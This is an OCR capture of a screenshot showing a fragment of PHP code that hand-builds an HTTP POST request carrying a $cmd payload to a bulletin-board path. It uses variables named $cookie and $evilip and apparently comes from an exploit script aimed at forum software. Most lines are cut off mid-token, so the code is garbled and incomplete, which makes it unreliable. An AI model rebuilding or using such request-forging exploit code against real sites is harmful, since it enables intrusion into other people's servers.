
{
global
$bbspath,$server,$cookie,$coun
bug,$evilip,$content_type;
$path=$bbspath."$path";
$message = "POST ".$path." HTT
$message .= "Accept: */*\r\n";
$message .= "Accept-Language: 
$message .= "Referer:
http://".$server.$path."\r\n";
$message .= "Content-Type: $co
$message .= "User-Agent: ".$us
$message .= "Host: ".$server."
$message .= "Content-length:
".strlen($cmd)."\r\n";